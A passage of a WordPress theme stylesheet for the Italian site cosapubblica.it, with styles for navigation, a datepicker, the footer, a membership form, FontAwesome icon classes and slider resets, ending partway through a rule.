#nav-inner ul li.prev a:before{
content:"\f053";
left:0;
}
#nav-inner ul li.next a{
padding-right:40px;
}
#nav-inner ul li.prev a{
padding-left:40px;
}
#comment{
margin:20px 0;
}
#fb-root{
display:none;
}
.fb-post, .fb-post span, .fb-post.fb_iframe_widget span iframe {
    width: 100% !important;

}
.custom-list{
list-style:none;
padding:0;
margin-bottom:15px;
}
.custom-list > li{
padding-left:14px;
position:relative;
}
.custom-list > li:before{
content:'';
height:4px;
width:4px;
background:rgba(148, 0, 7, 0.65);
position:absolute;
left:0;
top:50%;
margin-top:-2px;
/*transform*/
-webkit-transform:rotate(45deg);
   -moz-transform:rotate(45deg);
    -ms-transform:rotate(45deg);
     -o-transform:rotate(45deg);
        transform:rotate(45deg);
}
.custom-list > li span:first-child{
font-weight:bold;
}
/* To fill the container and nothing else */

#footer-inner .fb_iframe_widget, #footer-inner .fb_iframe_widget span, #footer-inner .fb_iframe_widget span iframe[style]{
width:100% !important;
}
.fb_iframe_widget{
top:-3px;
}
/* DatePicker Style */

 .ui-widget{
background:#2e3641;
border:none;
/*border-radius*/
-webkit-border-radius:0;
   -moz-border-radius:0;
        border-radius:0;
}
.ui-datepicker{
display:none;
}
.ui-datepicker-calendar tbody tr{
border:3px solid #fff;
}
.ui-datepicker-calendar tbody td{
border:3px solid #fff;
text-align:center;
}
.ui-datepicker{
padding:5px;
/*box-shadow*/
-webkit-box-shadow:-2px 5px 15px rgba(0, 0, 0, 0.3);
   -moz-box-shadow:-2px 5px 15px rgba(0, 0, 0, 0.3);
        box-shadow:-2px 5px 15px rgba(0, 0, 0, 0.3);
}
.ui-datepicker-header{
border:none;
background:transparent;
font-weight:normal;
font-size:15px;
}
.ui-datepicker-header .ui-state-hover{
background:transparent;
border-color:transparent;
cursor:pointer;
/*border-radius*/
-webkit-border-radius:0;
   -moz-border-radius:0;
        border-radius:0;
}
.ui-datepicker .ui-datepicker-title{
margin-top:0;
margin-bottom:0;
color:#e9f0f4;
}
.ui-datepicker .ui-datepicker-prev-hover,
 .ui-datepicker .ui-datepicker-next-hover,
 .ui-datepicker .ui-datepicker-next,
 .ui-datepicker .ui-datepicker-prev{
top:.9em;
border:none;
}
.ui-datepicker .ui-datepicker-prev-hover{
left:2px;
}
.ui-datepicker .ui-datepicker-next-hover{
right:2px;
}
.ui-datepicker .ui-datepicker-next span,
 .ui-datepicker .ui-datepicker-prev span{
display:none;
}
.ui-datepicker-month{
float:left;
width:50%;
color:#191919;
font-weight:700;
}
.ui-datepicker-year{
width:50%;
float:left;
font-weight:700;
color:#191919;
}
.ui-datepicker table{
margin:0;
}
.ui-datepicker th{
padding:5px 10px;
color:#fff;
font-size:13px;
font-weight:700;
border:3px solid #fff;
text-align:center;
}
.ui-datepicker td{
background:#f97e76;
border:none;
padding:0;
}
td .ui-state-default{
background:transparent;
border:none;
text-align:center;
margin:0;
color:#fff;
font-size:14px;
line-height:32px;
padding:0 10px;
display:block;
font-weight:700;
}
td .ui-state-default:hover{
background:#940007;
}
.ui-state-disabled{
opacity:1;
}
.ui-state-disabled .ui-state-default{
color:#fba49e;
}
td .ui-state-active,
 td .ui-state-hover{
background:#2e3641;
}
/** Video **/
.video-container{
overflow:hidden;
position:relative;
}
.video-wrapper{
position:relative;
padding-top:56.239316239316%;
height:0;
overflow:hidden;
}
.video-wrapper iframe,.video-wrapper object,.video-wrapper embed{
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
}
.divider_blank{
width:100%;
clear:both;
height:20px;
}
/*-----------------------------------------------------------------------------------*/
/*  FOOTER
/*-----------------------------------------------------------------------------------*/

#footer{
margin:0 -30px;
padding:40px 30px 0 30px;
background:#eee;
color:#101010;
border-top:2px solid #fff;
}
#footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6{
color:#5d5d5d;
}
#footer #sponsor{
}
#footer #sponsor img{
margin-bottom:15px;
width:inherit;
}
#footer #phrase{
text-transform:uppercase;
font-weight:600;
line-height:20px;
color:#4d4d4d;
display:inline-block;
text-align:center;
width:100%;
}
#footer #phrase span{
background:#D95B43;
color:#fff;
padding:3px 15px;
font-weight:400;
display:inline-block;
font-size:14px;
}
.sidebar-footer .widget{
color:#4b4b4b;
}
.sidebar-footer .widget-post .widget-post-date{
color:rgba(64, 64, 64, 0.6);
}
#copyright{
background:#D95B43;
margin:30px -30px 0 -30px;
border-top:2px solid #fff;
padding:10px 30px;
color:#fff;
font-size:11px;
}
#copyright a{
color:#fff;
}
#copyright a:hover{
text-decoration:underline;
}
#footer-menu ul{
padding:0;
margin:0;
list-style:none;
float:right;
}
#footer-menu  ul li{
display:inline-block;
position:relative;
padding:0 2px 0 10px;
}
#footer-menu ul li:first-child{
padding-left:0;
}
#footer-menu ul li:before{
content:'/';
position:absolute;
left:0;
}
#footer-menu ul li:first-child:before{
content:'';
}
#footer-menu ul li a{
}
#footer-menu ul li a:hover{
}
/*-----------------------------------------------------------------------------------*/
/*  TESSERAMENTO
/*-----------------------------------------------------------------------------------*/
#tesseramento-page{
max-width:650px;
margin:0 auto;
}
#tesseramento-page .tesseramento-box ul li:nth-child(even) span.wpcf7-not-valid-tip{
right:-130px;
position:absolute;
width:120px;
top:-5px;
}
#tesseramento-page .tesseramento-box ul li:nth-child(odd) span.wpcf7-not-valid-tip{
position:absolute;
width:120px;
left:-120px;
top:-5px;
}
.tesseramento-box ul li{
padding:0;
}
.tesseramento-box ul li:before{
content:none;
}
#tesseramento-form{
margin-top:20px;
margin:0 auto;
}
.tesseramento-box{
padding-top:20px;
}
.tesseramento-box h5{
border-bottom:2px solid rgba(219, 219, 219, 0.75);
padding-bottom:10px;
margin-bottom:20px;
}
.tesseramento-box ul{
list-style:none;
padding:0;
}
.tesseramento-box ul li{
display:inline-block;
width:50%;
float:left;
margin-bottom:15px;
position:relative;
}
.tesseramento-box ul li:nth-child(odd){
padding-right:15px;
}
.tesseramento-box ul li:nth-child(even){
padding-left:15px;
}
.tesseramento-box ul li label{
display:block;
}
.tesseramento-box ul li input.condicefiscale{
text-transform:uppercase;
}
.testo-informativo{
height:140px;
overflow:hidden;
margin-bottom:15px;
padding:20px 20px 5px 20px;
overflow-y:scroll;
border:2px solid #dbdbdb;
font-size:13px;
line-height:23px;
color:#5d5d5d;
}
.tesseramento-box ul li.consenso{
width:100%;
margin-bottom:5px;
}
.tesseramento-box ul li.consenso label{
float:left;
position:relative;
top:10px;
margin-right:10px;
font-weight:700;
}
.tesseramento-box ul li.info{
margin-bottom:0;
padding:0;
width:100%;
font-style:italic;
color:#466D70;
}
/*-----------------------------------------------------------------------------------*/
/*  DOWNLOAD
/*-----------------------------------------------------------------------------------*/

#download{
text-align:center;
font-weight:700;
text-transform:uppercase;
font-size:16px;
margin:40px 0;
}
#statuto{
max-width:650px;
margin:0 auto;
}
#statuto h3{
text-align:center;
margin-bottom:20px;
font-size:18px;
line-height:22px;
}
#statuto h4{
}
#statuto .divider-statuto{
clear:both;
width:100%;
height:3px;
margin:30px 0 30px 0;
border-bottom:3px dashed #D95B43;
}
/*-----------------------------------------------------------------------------------*/
/*  FONTS
/*-----------------------------------------------------------------------------------*/

@font-face{
font-family:'icons';
src:url('https://www.cosapubblica.it/wp-content/themes/cosapubblica/fonts/fontawesome-webfont.eot?v=4.1.0');
src:url('https://www.cosapubblica.it/wp-content/themes/cosapubblica/fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'), 
url('https://www.cosapubblica.it/wp-content/themes/cosapubblica/fonts/fontawesome-webfont.woff?v=4.1.0') format('woff'), 
url('https://www.cosapubblica.it/wp-content/themes/cosapubblica/fonts/fontawesome-webfont.ttf?v=4.1.0') format('truetype'), 
url('https://www.cosapubblica.it/wp-content/themes/cosapubblica/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');
font-weight:normal;
font-style:normal;
}
[class^="icon-"]:before, [class*=" icon-"]:before{
font-family:"icons";
font-style:normal;
font-weight:normal;
speak:none;
display:inline-block;
text-decoration:inherit;
width:1em;
margin-right:.2em;
text-align:center;
font-variant:normal;
text-transform:none;
line-height:1em;
margin-left:.2em;
}
.icon-glass:before{
content:"\f000";
}
.icon-music:before{
content:"\f001";
}
.icon-search:before{
content:"\f002";
}
.icon-envelope-o:before{
content:"\f003";
}
.icon-heart:before{
content:"\f004";
}
.icon-star:before{
content:"\f005";
}
.icon-star-o:before{
content:"\f006";
}
.icon-user:before{
content:"\f007";
}
.icon-film:before{
content:"\f008";
}
.icon-th-large:before{
content:"\f009";
}
.icon-th:before{
content:"\f00a";
}
.icon-th-list:before{
content:"\f00b";
}
.icon-check:before{
content:"\f00c";
}
.icon-times:before{
content:"\f00d";
}
.icon-search-plus:before{
content:"\f00e";
}
.icon-search-minus:before{
content:"\f010";
}
.icon-power-off:before{
content:"\f011";
}
.icon-signal:before{
content:"\f012";
}
.icon-gear:before,
.icon-cog:before{
content:"\f013";
}
.icon-trash-o:before{
content:"\f014";
}
.icon-home:before{
content:"\f015";
}
.icon-file-o:before{
content:"\f016";
}
.icon-clock-o:before{
content:"\f017";
}
.icon-road:before{
content:"\f018";
}
.icon-download:before{
content:"\f019";
}
.icon-arrow-circle-o-down:before{
content:"\f01a";
}
.icon-arrow-circle-o-up:before{
content:"\f01b";
}
.icon-inbox:before{
content:"\f01c";
}
.icon-play-circle-o:before{
content:"\f01d";
}
.icon-rotate-right:before,
.icon-repeat:before{
content:"\f01e";
}
.icon-refresh:before{
content:"\f021";
}
.icon-list-alt:before{
content:"\f022";
}
.icon-lock:before{
content:"\f023";
}
.icon-flag:before{
content:"\f024";
}
.icon-headphones:before{
content:"\f025";
}
.icon-volume-off:before{
content:"\f026";
}
.icon-volume-down:before{
content:"\f027";
}
.icon-volume-up:before{
content:"\f028";
}
.icon-qrcode:before{
content:"\f029";
}
.icon-barcode:before{
content:"\f02a";
}
.icon-category:before{
content:"\f02b";
}
.icon-tags:before{
content:"\f02c";
}
.icon-book:before{
content:"\f02d";
}
.icon-bookmark:before{
content:"\f02e";
}
.icon-print:before{
content:"\f02f";
}
.icon-camera:before{
content:"\f030";
}
.icon-font:before{
content:"\f031";
}
.icon-bold:before{
content:"\f032";
}
.icon-italic:before{
content:"\f033";
}
.icon-text-height:before{
content:"\f034";
}
.icon-text-width:before{
content:"\f035";
}
.icon-align-left:before{
content:"\f036";
}
.icon-align-center:before{
content:"\f037";
}
.icon-align-right:before{
content:"\f038";
}
.icon-align-justify:before{
content:"\f039";
}
.icon-list:before{
content:"\f03a";
}
.icon-dedent:before,
.icon-outdent:before{
content:"\f03b";
}
.icon-indent:before{
content:"\f03c";
}
.icon-video-camera:before{
content:"\f03d";
}
.icon-photo:before,
.icon-image:before,
.icon-picture-o:before{
content:"\f03e";
}
.icon-pencil:before{
content:"\f040";
}
.icon-map-marker:before{
content:"\f041";
}
.icon-adjust:before{
content:"\f042";
}
.icon-tint:before{
content:"\f043";
}
.icon-edit:before,
.icon-pencil-square-o:before{
content:"\f044";
}
.icon-share-square-o:before{
content:"\f045";
}
.icon-check-square-o:before{
content:"\f046";
}
.icon-arrows:before{
content:"\f047";
}
.icon-step-backward:before{
content:"\f048";
}
.icon-fast-backward:before{
content:"\f049";
}
.icon-backward:before{
content:"\f04a";
}
.icon-play:before{
content:"\f04b";
}
.icon-pause:before{
content:"\f04c";
}
.icon-stop:before{
content:"\f04d";
}
.icon-forward:before{
content:"\f04e";
}
.icon-fast-forward:before{
content:"\f050";
}
.icon-step-forward:before{
content:"\f051";
}
.icon-eject:before{
content:"\f052";
}
.icon-chevron-left:before{
content:"\f053";
}
.icon-chevron-right:before{
content:"\f054";
}
.icon-plus-circle:before{
content:"\f055";
}
.icon-minus-circle:before{
content:"\f056";
}
.icon-times-circle:before{
content:"\f057";
}
.icon-check-circle:before{
content:"\f058";
}
.icon-question-circle:before{
content:"\f059";
}
.icon-info-circle:before{
content:"\f05a";
}
.icon-crosshairs:before{
content:"\f05b";
}
.icon-times-circle-o:before{
content:"\f05c";
}
.icon-check-circle-o:before{
content:"\f05d";
}
.icon-ban:before{
content:"\f05e";
}
.icon-arrow-left:before{
content:"\f060";
}
.icon-arrow-right:before{
content:"\f061";
}
.icon-arrow-up:before{
content:"\f062";
}
.icon-arrow-down:before{
content:"\f063";
}
.icon-mail-forward:before,
.icon-share:before{
content:"\f064";
}
.icon-expand:before{
content:"\f065";
}
.icon-compress:before{
content:"\f066";
}
.icon-plus:before{
content:"\f067";
}
.icon-minus:before{
content:"\f068";
}
.icon-asterisk:before{
content:"\f069";
}
.icon-exclamation-circle:before{
content:"\f06a";
}
.icon-gift:before{
content:"\f06b";
}
.icon-leaf:before{
content:"\f06c";
}
.icon-fire:before{
content:"\f06d";
}
.icon-eye:before{
content:"\f06e";
}
.icon-eye-slash:before{
content:"\f070";
}
.icon-warning:before,
.icon-exclamation-triangle:before{
content:"\f071";
}
.icon-plane:before{
content:"\f072";
}
.icon-calendar:before{
content:"\f073";
}
.icon-random:before{
content:"\f074";
}
.icon-comment:before{
content:"\f075";
}
.icon-magnet:before{
content:"\f076";
}
.icon-chevron-up:before{
content:"\f077";
}
.icon-chevron-down:before{
content:"\f078";
}
.icon-retweet:before{
content:"\f079";
}
.icon-shopping-cart:before{
content:"\f07a";
}
.icon-folder:before{
content:"\f07b";
}
.icon-folder-open:before{
content:"\f07c";
}
.icon-arrows-v:before{
content:"\f07d";
}
.icon-arrows-h:before{
content:"\f07e";
}
.icon-bar-chart-o:before{
content:"\f080";
}
.icon-twitter-square:before{
content:"\f081";
}
.icon-facebook-square:before{
content:"\f082";
}
.icon-camera-retro:before{
content:"\f083";
}
.icon-key:before{
content:"\f084";
}
.icon-gears:before,
.icon-cogs:before{
content:"\f085";
}
.icon-comments:before{
content:"\f086";
}
.icon-thumbs-o-up:before{
content:"\f087";
}
.icon-thumbs-o-down:before{
content:"\f088";
}
.icon-star-half:before{
content:"\f089";
}
.icon-heart-o:before{
content:"\f08a";
}
.icon-sign-out:before{
content:"\f08b";
}
.icon-linkedin-square:before{
content:"\f08c";
}
.icon-thumb-tack:before{
content:"\f08d";
}
.icon-external-link:before{
content:"\f08e";
}
.icon-sign-in:before{
content:"\f090";
}
.icon-trophy:before{
content:"\f091";
}
.icon-github-square:before{
content:"\f092";
}
.icon-upload:before{
content:"\f093";
}
.icon-lemon-o:before{
content:"\f094";
}
.icon-phone:before{
content:"\f095";
}
.icon-square-o:before{
content:"\f096";
}
.icon-bookmark-o:before{
content:"\f097";
}
.icon-phone-square:before{
content:"\f098";
}
.icon-twitter:before{
content:"\f099";
}
.icon-facebook:before{
content:"\f09a";
}
.icon-github:before{
content:"\f09b";
}
.icon-unlock:before{
content:"\f09c";
}
.icon-credit-card:before{
content:"\f09d";
}
.icon-rss:before{
content:"\f09e";
}
.icon-hdd-o:before{
content:"\f0a0";
}
.icon-bullhorn:before{
content:"\f0a1";
}
.icon-bell:before{
content:"\f0f3";
}
.icon-certificate:before{
content:"\f0a3";
}
.icon-hand-o-right:before{
content:"\f0a4";
}
.icon-hand-o-left:before{
content:"\f0a5";
}
.icon-hand-o-up:before{
content:"\f0a6";
}
.icon-hand-o-down:before{
content:"\f0a7";
}
.icon-arrow-circle-left:before{
content:"\f0a8";
}
.icon-arrow-circle-right:before{
content:"\f0a9";
}
.icon-arrow-circle-up:before{
content:"\f0aa";
}
.icon-arrow-circle-down:before{
content:"\f0ab";
}
.icon-globe:before{
content:"\f0ac";
}
.icon-wrench:before{
content:"\f0ad";
}
.icon-tasks:before{
content:"\f0ae";
}
.icon-filter:before{
content:"\f0b0";
}
.icon-briefcase:before{
content:"\f0b1";
}
.icon-arrows-alt:before{
content:"\f0b2";
}
.icon-group:before,
.icon-users:before{
content:"\f0c0";
}
.icon-chain:before,
.icon-link:before{
content:"\f0c1";
}
.icon-cloud:before{
content:"\f0c2";
}
.icon-flask:before{
content:"\f0c3";
}
.icon-cut:before,
.icon-scissors:before{
content:"\f0c4";
}
.icon-copy:before,
.icon-files-o:before{
content:"\f0c5";
}
.icon-paperclip:before{
content:"\f0c6";
}
.icon-save:before,
.icon-floppy-o:before{
content:"\f0c7";
}
.icon-square:before{
content:"\f0c8";
}
.icon-navicon:before,
.icon-reorder:before,
.icon-bars:before{
content:"\f0c9";
}
.icon-list-ul:before{
content:"\f0ca";
}
.icon-list-ol:before{
content:"\f0cb";
}
.icon-strikethrough:before{
content:"\f0cc";
}
.icon-underline:before{
content:"\f0cd";
}
.icon-table:before{
content:"\f0ce";
}
.icon-magic:before{
content:"\f0d0";
}
.icon-truck:before{
content:"\f0d1";
}
.icon-pinterest:before{
content:"\f0d2";
}
.icon-pinterest-square:before{
content:"\f0d3";
}
.icon-google-plus-square:before{
content:"\f0d4";
}
.icon-google-plus:before{
content:"\f0d5";
}
.icon-money:before{
content:"\f0d6";
}
.icon-caret-down:before{
content:"\f0d7";
}
.icon-caret-up:before{
content:"\f0d8";
}
.icon-caret-left:before{
content:"\f0d9";
}
.icon-caret-right:before{
content:"\f0da";
}
.icon-columns:before{
content:"\f0db";
}
.icon-unsorted:before,
.icon-sort:before{
content:"\f0dc";
}
.icon-sort-down:before,
.icon-sort-desc:before{
content:"\f0dd";
}
.icon-sort-up:before,
.icon-sort-asc:before{
content:"\f0de";
}
.icon-envelope:before{
content:"\f0e0";
}
.icon-linkedin:before{
content:"\f0e1";
}
.icon-rotate-left:before,
.icon-undo:before{
content:"\f0e2";
}
.icon-legal:before,
.icon-gavel:before{
content:"\f0e3";
}
.icon-dashboard:before,
.icon-tachometer:before{
content:"\f0e4";
}
.icon-comment-o:before{
content:"\f0e5";
}
.icon-comments-o:before{
content:"\f0e6";
}
.icon-flash:before,
.icon-bolt:before{
content:"\f0e7";
}
.icon-sitemap:before{
content:"\f0e8";
}
.icon-umbrella:before{
content:"\f0e9";
}
.icon-paste:before,
.icon-clipboard:before{
content:"\f0ea";
}
.icon-lightbulb-o:before{
content:"\f0eb";
}
.icon-exchange:before{
content:"\f0ec";
}
.icon-cloud-download:before{
content:"\f0ed";
}
.icon-cloud-upload:before{
content:"\f0ee";
}
.icon-user-md:before{
content:"\f0f0";
}
.icon-stethoscope:before{
content:"\f0f1";
}
.icon-suitcase:before{
content:"\f0f2";
}
.icon-bell-o:before{
content:"\f0a2";
}
.icon-coffee:before{
content:"\f0f4";
}
.icon-cutlery:before{
content:"\f0f5";
}
.icon-file-text-o:before{
content:"\f0f6";
}
.icon-building-o:before{
content:"\f0f7";
}
.icon-hospital-o:before{
content:"\f0f8";
}
.icon-ambulance:before{
content:"\f0f9";
}
.icon-medkit:before{
content:"\f0fa";
}
.icon-fighter-jet:before{
content:"\f0fb";
}
.icon-beer:before{
content:"\f0fc";
}
.icon-h-square:before{
content:"\f0fd";
}
.icon-plus-square:before{
content:"\f0fe";
}
.icon-angle-double-left:before{
content:"\f100";
}
.icon-angle-double-right:before{
content:"\f101";
}
.icon-angle-double-up:before{
content:"\f102";
}
.icon-angle-double-down:before{
content:"\f103";
}
.icon-angle-left:before{
content:"\f104";
}
.icon-angle-right:before{
content:"\f105";
}
.icon-angle-up:before{
content:"\f106";
}
.icon-angle-down:before{
content:"\f107";
}
.icon-desktop:before{
content:"\f108";
}
.icon-laptop:before{
content:"\f109";
}
.icon-tablet:before{
content:"\f10a";
}
.icon-mobile-phone:before,
.icon-mobile:before{
content:"\f10b";
}
.icon-circle-o:before{
content:"\f10c";
}
.icon-quote-left:before{
content:"\f10d";
}
.icon-quote-right:before{
content:"\f10e";
}
.icon-spinner:before{
content:"\f110";
}
.icon-circle:before{
content:"\f111";
}
.icon-mail-reply:before,
.icon-reply:before{
content:"\f112";
}
.icon-github-alt:before{
content:"\f113";
}
.icon-folder-o:before{
content:"\f114";
}
.icon-folder-open-o:before{
content:"\f115";
}
.icon-smile-o:before{
content:"\f118";
}
.icon-frown-o:before{
content:"\f119";
}
.icon-meh-o:before{
content:"\f11a";
}
.icon-gamepad:before{
content:"\f11b";
}
.icon-keyboard-o:before{
content:"\f11c";
}
.icon-flag-o:before{
content:"\f11d";
}
.icon-flag-checkered:before{
content:"\f11e";
}
.icon-terminal:before{
content:"\f120";
}
.icon-code:before{
content:"\f121";
}
.icon-mail-reply-all:before,
.icon-reply-all:before{
content:"\f122";
}
.icon-star-half-empty:before,
.icon-star-half-full:before,
.icon-star-half-o:before{
content:"\f123";
}
.icon-location-arrow:before{
content:"\f124";
}
.icon-crop:before{
content:"\f125";
}
.icon-code-fork:before{
content:"\f126";
}
.icon-unlink:before,
.icon-chain-broken:before{
content:"\f127";
}
.icon-question:before{
content:"\f128";
}
.icon-info:before{
content:"\f129";
}
.icon-exclamation:before{
content:"\f12a";
}
.icon-superscript:before{
content:"\f12b";
}
.icon-subscript:before{
content:"\f12c";
}
.icon-eraser:before{
content:"\f12d";
}
.icon-puzzle-piece:before{
content:"\f12e";
}
.icon-microphone:before{
content:"\f130";
}
.icon-microphone-slash:before{
content:"\f131";
}
.icon-shield:before{
content:"\f132";
}
.icon-calendar-o:before{
content:"\f133";
}
.icon-fire-extinguisher:before{
content:"\f134";
}
.icon-rocket:before{
content:"\f135";
}
.icon-maxcdn:before{
content:"\f136";
}
.icon-chevron-circle-left:before{
content:"\f137";
}
.icon-chevron-circle-right:before{
content:"\f138";
}
.icon-chevron-circle-up:before{
content:"\f139";
}
.icon-chevron-circle-down:before{
content:"\f13a";
}
.icon-html5:before{
content:"\f13b";
}
.icon-css3:before{
content:"\f13c";
}
.icon-anchor:before{
content:"\f13d";
}
.icon-unlock-alt:before{
content:"\f13e";
}
.icon-bullseye:before{
content:"\f140";
}
.icon-ellipsis-h:before{
content:"\f141";
}
.icon-ellipsis-v:before{
content:"\f142";
}
.icon-rss-square:before{
content:"\f143";
}
.icon-play-circle:before{
content:"\f144";
}
.icon-ticket:before{
content:"\f145";
}
.icon-minus-square:before{
content:"\f146";
}
.icon-minus-square-o:before{
content:"\f147";
}
.icon-level-up:before{
content:"\f148";
}
.icon-level-down:before{
content:"\f149";
}
.icon-check-square:before{
content:"\f14a";
}
.icon-pencil-square:before{
content:"\f14b";
}
.icon-external-link-square:before{
content:"\f14c";
}
.icon-share-square:before{
content:"\f14d";
}
.icon-compass:before{
content:"\f14e";
}
.icon-toggle-down:before,
.icon-caret-square-o-down:before{
content:"\f150";
}
.icon-toggle-up:before,
.icon-caret-square-o-up:before{
content:"\f151";
}
.icon-toggle-right:before,
.icon-caret-square-o-right:before{
content:"\f152";
}
.icon-euro:before,
.icon-eur:before{
content:"\f153";
}
.icon-gbp:before{
content:"\f154";
}
.icon-dollar:before,
.icon-usd:before{
content:"\f155";
}
.icon-rupee:before,
.icon-inr:before{
content:"\f156";
}
.icon-cny:before,
.icon-rmb:before,
.icon-yen:before,
.icon-jpy:before{
content:"\f157";
}
.icon-ruble:before,
.icon-rouble:before,
.icon-rub:before{
content:"\f158";
}
.icon-won:before,
.icon-krw:before{
content:"\f159";
}
.icon-bitcoin:before,
.icon-btc:before{
content:"\f15a";
}
.icon-file:before{
content:"\f15b";
}
.icon-file-text:before{
content:"\f15c";
}
.icon-sort-alpha-asc:before{
content:"\f15d";
}
.icon-sort-alpha-desc:before{
content:"\f15e";
}
.icon-sort-amount-asc:before{
content:"\f160";
}
.icon-sort-amount-desc:before{
content:"\f161";
}
.icon-sort-numeric-asc:before{
content:"\f162";
}
.icon-sort-numeric-desc:before{
content:"\f163";
}
.icon-thumbs-up:before{
content:"\f164";
}
.icon-thumbs-down:before{
content:"\f165";
}
.icon-youtube-square:before{
content:"\f166";
}
.icon-youtube:before{
content:"\f167";
}
.icon-xing:before{
content:"\f168";
}
.icon-xing-square:before{
content:"\f169";
}
.icon-youtube-play:before{
content:"\f16a";
}
.icon-dropbox:before{
content:"\f16b";
}
.icon-stack-overflow:before{
content:"\f16c";
}
.icon-instagram:before{
content:"\f16d";
}
.icon-flickr:before{
content:"\f16e";
}
.icon-adn:before{
content:"\f170";
}
.icon-bitbucket:before{
content:"\f171";
}
.icon-bitbucket-square:before{
content:"\f172";
}
.icon-tumblr:before{
content:"\f173";
}
.icon-tumblr-square:before{
content:"\f174";
}
.icon-long-arrow-down:before{
content:"\f175";
}
.icon-long-arrow-up:before{
content:"\f176";
}
.icon-long-arrow-left:before{
content:"\f177";
}
.icon-long-arrow-right:before{
content:"\f178";
}
.icon-apple:before{
content:"\f179";
}
.icon-windows:before{
content:"\f17a";
}
.icon-android:before{
content:"\f17b";
}
.icon-linux:before{
content:"\f17c";
}
.icon-dribbble:before{
content:"\f17d";
}
.icon-skype:before{
content:"\f17e";
}
.icon-foursquare:before{
content:"\f180";
}
.icon-trello:before{
content:"\f181";
}
.icon-female:before{
content:"\f182";
}
.icon-male:before{
content:"\f183";
}
.icon-gittip:before{
content:"\f184";
}
.icon-sun-o:before{
content:"\f185";
}
.icon-moon-o:before{
content:"\f186";
}
.icon-archive:before{
content:"\f187";
}
.icon-bug:before{
content:"\f188";
}
.icon-vk:before{
content:"\f189";
}
.icon-weibo:before{
content:"\f18a";
}
.icon-renren:before{
content:"\f18b";
}
.icon-pagelines:before{
content:"\f18c";
}
.icon-stack-exchange:before{
content:"\f18d";
}
.icon-arrow-circle-o-right:before{
content:"\f18e";
}
.icon-arrow-circle-o-left:before{
content:"\f190";
}
.icon-toggle-left:before,
.icon-caret-square-o-left:before{
content:"\f191";
}
.icon-dot-circle-o:before{
content:"\f192";
}
.icon-wheelchair:before{
content:"\f193";
}
.icon-vimeo-square:before{
content:"\f194";
}
.icon-turkish-lira:before,
.icon-try:before{
content:"\f195";
}
.icon-plus-square-o:before{
content:"\f196";
}
.icon-space-shuttle:before{
content:"\f197";
}
.icon-slack:before{
content:"\f198";
}
.icon-envelope-square:before{
content:"\f199";
}
.icon-wordpress:before{
content:"\f19a";
}
.icon-openid:before{
content:"\f19b";
}
.icon-institution:before,
.icon-bank:before,
.icon-university:before{
content:"\f19c";
}
.icon-mortar-board:before,
.icon-graduation-cap:before{
content:"\f19d";
}
.icon-yahoo:before{
content:"\f19e";
}
.icon-google:before{
content:"\f1a0";
}
.icon-reddit:before{
content:"\f1a1";
}
.icon-reddit-square:before{
content:"\f1a2";
}
.icon-stumbleupon-circle:before{
content:"\f1a3";
}
.icon-stumbleupon:before{
content:"\f1a4";
}
.icon-delicious:before{
content:"\f1a5";
}
.icon-digg:before{
content:"\f1a6";
}
.icon-pied-piper-square:before,
.icon-pied-piper:before{
content:"\f1a7";
}
.icon-pied-piper-alt:before{
content:"\f1a8";
}
.icon-drupal:before{
content:"\f1a9";
}
.icon-joomla:before{
content:"\f1aa";
}
.icon-language:before{
content:"\f1ab";
}
.icon-fax:before{
content:"\f1ac";
}
.icon-building:before{
content:"\f1ad";
}
.icon-child:before{
content:"\f1ae";
}
.icon-paw:before{
content:"\f1b0";
}
.icon-spoon:before{
content:"\f1b1";
}
.icon-cube:before{
content:"\f1b2";
}
.icon-cubes:before{
content:"\f1b3";
}
.icon-behance:before{
content:"\f1b4";
}
.icon-behance-square:before{
content:"\f1b5";
}
.icon-steam:before{
content:"\f1b6";
}
.icon-steam-square:before{
content:"\f1b7";
}
.icon-recycle:before{
content:"\f1b8";
}
.icon-automobile:before,
.icon-car:before{
content:"\f1b9";
}
.icon-cab:before,
.icon-taxi:before{
content:"\f1ba";
}
.icon-tree:before{
content:"\f1bb";
}
.icon-spotify:before{
content:"\f1bc";
}
.icon-deviantart:before{
content:"\f1bd";
}
.icon-soundcloud:before{
content:"\f1be";
}
.icon-database:before{
content:"\f1c0";
}
.icon-file-pdf-o:before{
content:"\f1c1";
}
.icon-file-word-o:before{
content:"\f1c2";
}
.icon-file-excel-o:before{
content:"\f1c3";
}
.icon-file-powerpoint-o:before{
content:"\f1c4";
}
.icon-file-photo-o:before,
.icon-file-picture-o:before,
.icon-file-image-o:before{
content:"\f1c5";
}
.icon-file-zip-o:before,
.icon-file-archive-o:before{
content:"\f1c6";
}
.icon-file-sound-o:before,
.icon-file-audio-o:before{
content:"\f1c7";
}
.icon-file-movie-o:before,
.icon-file-video-o:before{
content:"\f1c8";
}
.icon-file-code-o:before{
content:"\f1c9";
}
.icon-vine:before{
content:"\f1ca";
}
.icon-codepen:before{
content:"\f1cb";
}
.icon-jsfiddle:before{
content:"\f1cc";
}
.icon-life-bouy:before,
.icon-life-saver:before,
.icon-support:before,
.icon-life-ring:before{
content:"\f1cd";
}
.icon-circle-o-notch:before{
content:"\f1ce";
}
.icon-ra:before,
.icon-rebel:before{
content:"\f1d0";
}
.icon-ge:before,
.icon-empire:before{
content:"\f1d1";
}
.icon-git-square:before{
content:"\f1d2";
}
.icon-git:before{
content:"\f1d3";
}
.icon-hacker-news:before{
content:"\f1d4";
}
.icon-tencent-weibo:before{
content:"\f1d5";
}
.icon-qq:before{
content:"\f1d6";
}
.icon-wechat:before,
.icon-weixin:before{
content:"\f1d7";
}
.icon-send:before,
.icon-paper-plane:before{
content:"\f1d8";
}
.icon-send-o:before,
.icon-paper-plane-o:before{
content:"\f1d9";
color:#fff;
}
.icon-history:before{
content:"\f1da";
}
.icon-circle-thin:before{
content:"\f1db";
}
.icon-header:before{
content:"\f1dc";
}
.icon-paragraph:before{
content:"\f1dd";
}
.icon-sliders:before{
content:"\f1de";
}
.icon-share-alt:before{
content:"\f1e0";
}
.icon-share-alt-square:before{
content:"\f1e1";
}
.icon-bomb:before{
content:"\f1e2";
}
/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus{
outline:none;
}
.slides,
.flex-control-nav,
.flex-direction-nav{
margin:0;
padding:0;
list-style:none;
}
/*-----------------------------------------------------------------------------------*/
/*  SLIDER CUSTOM STYLE
/*-----------------------------------------------------------------------------------*/
#slider{
height:520px;
